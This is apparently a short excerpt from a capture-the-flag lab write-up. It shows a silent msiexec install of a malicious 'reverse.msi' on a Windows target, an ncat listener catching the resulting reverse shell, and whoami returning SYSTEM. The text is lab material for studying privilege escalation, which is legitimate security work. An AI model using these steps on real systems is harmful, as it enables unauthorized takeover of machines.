 C:\Windows\Temp\Privesc>msiexec /quiet /qn /i reverse.msi
msiexec /quiet /qn /i reverse.msi
C:\Windows\Temp\Privesc>
❯ sudo rlwrap ncat -nlvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.239.
Ncat: Connection from 10.10.10.239:64751.
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>